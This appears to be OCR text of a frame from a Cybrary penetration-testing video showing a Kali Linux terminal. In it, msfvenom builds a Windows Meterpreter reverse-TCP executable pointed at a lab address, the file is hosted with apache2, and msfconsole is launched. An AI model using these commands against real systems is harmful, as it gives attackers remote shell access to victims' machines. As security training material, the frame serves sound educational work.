 Applications Places Sat Oct 4, 1:59 PM root
Computer
CYBRARY.IT
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# msfvenom --help-formats
Executable formats
asp, aspx, aspx-exe, dll, elf, exe, exe-only, exe-service, exe-small, lo
op-vbs, macho, msi, msi-nouac, osx-app, psh, psh-net, psh-reflection, vba, vba-e
xe, vbs, war
Transform formats
bash, c, csharp, dw, dword, java, js_be, js_le, num, perl, pl, powershel
l, ps1, py, python, raw, rb, ruby, sh, vbapplication, vbscript
root@kali:~# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.77 LPOR
T=1234 -f exe > meterpreter.exe
No platform was selected, choosing Msf::Module::Platform::Windows from the paylo
ad
No Arch selected, selecting Arch: x86 from the payload
Found 0 compatible encoders
root@kali:~# cp meterpreter.exe /var/www
root@kali:~# service apache2 start
[....] Starting web server: apache2apache2: Could not reliably determine the ser
ver's fully qualified domain name, using 127.0.1.1 for ServerName
httpd (pid 7066) already running
. ok
root@kali:~# msfconsole
KALI LINUX
root@kali: ~